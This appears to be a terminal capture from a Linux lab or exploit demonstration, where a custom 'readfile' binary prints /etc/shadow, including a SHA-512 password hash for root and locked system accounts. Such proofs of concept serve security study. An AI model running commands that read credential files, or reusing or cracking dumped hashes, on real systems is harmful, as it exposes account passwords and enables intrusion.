 }[root@bapinega guest]# ./readfile /etc/shadow
root:$6$pAbFRHdtXhKqS6Ra$Sx9H511wR/XHg2Ot9wWBH7J3AFP7ugdasCt60oIxnMbLC6
nOqjc2OZoN2n3o7PBg6GE2/4Gl27030::0:99999:7:::
bin:*:19326:0:99999:7:::
daemon:*:19326:0:99999:7:::
adm:*:19326:0:99999:7:::
lp:*:19326:0:99999:7:::
sync:*:19326:0:99999:7:::
shutdown:*:19326:0:99999:7:::
halt:*:19326:0:99999:7:::
mail:*:19326:0:99999:7:::
operator:*:19326:0:99999:7:::
games:*:19326:0:99999:7:::
ftp:*:19326:0:99999:7:::
nobody:*:19326:0:99999:7:::
dbus:!!:19768::::::
systemd-coredump:!!:19768::::::
systemd-resolve:!!:19768::::::
tss:!!:19768::::::
polkitd:!!:19768::::::
geoclue:!!:19768::::::
unbound:!!:19768::::::
rtkit:!!:19768::::::
pipewire:!!:19768::::::
dnsmasq:!!:19768::::::
clevis:!!:19768::::::
usbmuxd:!!:19768::::::
gluster:!!:19768::::::
rpc:!!:19768:0:99999:7:::
chrony:!!:19768::::::
avahi:!!:19768::::::
saslauth:!!:19768::::::
libstoragemgmt:!!:19768::::::
sssd:!!:19768::::::
qemu:!!:19768::::::
cockpit-ws:!!:19768::::::
cockpit-wsinstance:!!:19768::::::
colord:!!:19768::::::
rpcuser:!!:19768::::::
pulse:!!:19768::::::
setroubleshoot:!!:19768::::::
flatpak:!!:19768::::::
gdm:!!:19768::::::
gnome-initial-setup:!!:19768::::::
pesign:!!:19768::::::
sshd:!!:19768::::::
tcpdump:!!:19768::::::